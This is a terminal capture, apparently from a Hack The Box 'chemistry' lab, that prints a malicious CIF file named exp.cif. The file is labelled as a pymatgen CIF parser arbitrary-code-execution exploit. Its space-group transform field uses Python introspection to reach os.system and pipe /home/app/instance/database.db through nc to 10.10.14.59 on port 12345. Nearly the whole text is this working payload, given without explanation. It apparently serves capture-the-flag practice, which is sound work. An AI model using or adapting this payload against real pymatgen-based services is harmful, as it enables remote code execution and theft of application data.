 ┌──(kali㉿kali)-[~/HTB/season-six/chemistry]
└─$ cat exp.cif
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ ==
 "BuiltinImporter"][0].load_module ("os").system ("/bin/cat /home/app/instance/database.db | nc 10.10.14.59 12345");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "